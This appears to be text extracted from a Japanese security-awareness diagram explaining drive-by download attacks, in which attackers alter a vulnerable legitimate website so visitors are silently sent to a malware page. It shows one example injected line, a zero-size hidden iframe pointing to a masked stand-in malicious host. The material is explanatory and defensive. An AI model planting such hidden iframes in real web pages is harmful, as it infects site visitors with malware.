 (i)
ぜい弱性のあるウェブ
サイトに対して攻撃を
仕掛ける!
正規のウェブサイト
(ii)
サイト内のウェブページに、下記の
ような命令文を書き足してページを
改ざんする
<iframe src=http://*****.com/*****.htm
width=0 height=0></iframe>
例として…
"*****.com"というサイトの、
"*****.htm"というページに、
アクセスさせるという命令文
(iii)
利用者が、改ざんされたウェブ
サイトにアクセスすると…
脆弱性 を利用
するウイルスが
仕込まれている
ページ
(*****.htm)
悪意あるウェブサイト
(http://*****.com)
Virus
正規のウェブサイトのページを
表示すると同時に、悪意あるウ
ェブサイトのページにもアクセ
スさせられる
(ただし、悪意あるウェブサイ
トのページは、目では見えな
いよう、細工がされている)
そしてウイルスに感染!!